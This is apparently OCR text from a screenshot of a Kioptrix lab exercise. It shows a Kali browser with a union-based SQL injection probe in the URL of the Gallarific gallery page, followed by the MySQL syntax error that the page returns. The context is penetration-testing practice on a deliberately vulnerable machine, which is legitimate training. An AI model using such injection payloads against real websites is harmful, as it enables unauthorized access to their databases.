 kioptrix3.com/gallery/gallery.php?id=null UNION SELECT NULL, NULL, NULL, NULL, NULL, NULL--
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')
order by dateuploaded desc limit 1' at line 1
Sub Galleries: